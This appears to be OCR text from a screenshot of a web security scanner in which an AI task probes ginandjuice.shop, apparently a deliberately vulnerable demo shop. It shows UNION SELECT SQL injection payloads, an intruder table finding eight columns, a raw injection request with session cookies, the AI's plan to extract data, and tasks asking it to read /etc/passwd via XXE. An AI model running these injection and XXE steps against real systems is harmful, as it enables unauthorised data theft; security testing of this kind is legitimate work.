 37. Exploring SQL injection on ginandjuice.shop
New scan
New live task
Task progress
Logger
Filter
Search
Search
37. Exploring ...
SQL injection
Exploring
36. Crawl and au...
Crawl and Audit - Fast
Scanning
Issues: 6 0 2 7
25. AI Task: Tab ...
Can you exploit an XXE here
and extract the contents of
file:///etc/passwd
Finished
24. AI Task: Tab ...
Can you test this API for XXE
and extract file:///etc/passwd
Finished
22. Crawl and audit ...
Establish baseline normal response
Test basic UNION SELECT injection
Test URL-encoded UNION SELECT
injection
Determine column count for UNION
injection
Confirm successful UNION injection
with 8 columns
Generating next step...
Pause task
Finish task
6 1,2,3,4,5,6,7 500 3719 text/html; charset=utf-8
7 1,2,3,4,5,6,7,8 500 3719 text/html; charset=utf-8
8 NULL 500 3719 text/html; charset=utf-8
9 NULL,NULL 500 3719 text/html; charset=utf-8
10 NULL,NULL,NULL 500 3719 text/html; charset=utf-8
11 NULL,NULL,NULL,NULL 500 3719 text/html; charset=utf-8
12 NULL,NULL,NULL,NULL,NULL 500 3719 text/html; charset=utf-8
13 NULL,NULL,NULL,NULL,NULL,NULL 500 3719 text/html; charset=utf-8
14 NULL,NULL,NULL,NULL,NULL,NULL,NULL 500 3719 text/html; charset=utf-8
15 NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL 200 10512 text/html; charset=utf-8
> Confirm successful UNION injection with 8 columns
The intruder attack successfully identified that the original SQL query returns 8 columns. Only the
payload "NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL" returned a 200 status with a normal-sized response
(10,512 bytes vs 3,719 bytes for errors). All other column counts resulted in 500 errors, confirming the
column count is exactly 8.
Excellent! The intruder results show that the payload with 8 NULL columns returned a 200 status code with
10,512 bytes (much larger than the error response), while all other payloads returned 500 errors. This
indicates that the original query has 8 columns. I need to examine the full response to understand what
data was returned and how the injection appears in the output. This will help me identify which columns
are displayed in the web page so I can extract useful information.
Request
Response
1 GET /catalog?category=Accessories%27%20UNION%20SELECT%20NULL,NULL,NULL,NULL,NULL,NU
2 Host: ginandjuice.shop
3 Cache-Control: max-age=0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHT
Safari/537.36
13 Destination: document
15 Connection: close
16 Cookie: session=FJEh79IyZx1PHGibcnxe5o6jQJ8O3IwU; AWSALB=
IfgZLSZYHuHkluwoj/mqQmblwR9Rwpxfj3Ol/eeXASCxERtTuYkiPZ69uGonVURnK945QLnnOBQhdnmo1eY
S6N; AWSALBCORS=
IfgZLSZYHuHkluwoj/mqQmblwR9Rwpxfj3Ol/eeXASCxERtTuYkiPZ69uGonVURnK945QLnnOBQhdnmo1eY
S6N; TrackingId=eyJ0eXBlIjoiY2xhc3MiLCJ2YWx1ZSI6IkJucm04elZzcUlwRmxTMnMifQ==
18 Referer: https://ginandjuice.shop/catalog
19 Content-Length: 0
> ..
Event log (44)
All issues (232)
Memory: 788.4MB